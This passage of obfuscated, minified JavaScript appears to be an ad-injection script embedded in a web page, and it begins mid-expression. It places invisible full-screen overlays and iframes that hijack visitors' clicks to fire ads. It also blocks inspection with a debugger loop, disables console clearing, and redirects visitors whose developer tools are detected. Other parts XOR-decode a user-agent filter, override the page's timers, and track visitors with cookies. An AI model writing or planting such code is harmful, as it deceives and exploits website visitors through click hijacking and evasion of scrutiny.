",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();inxqwzfr(window,document,navigator,adObj);;//182727-qc1/*a4c7642b0dde6ae7ae64f70491e8f728*/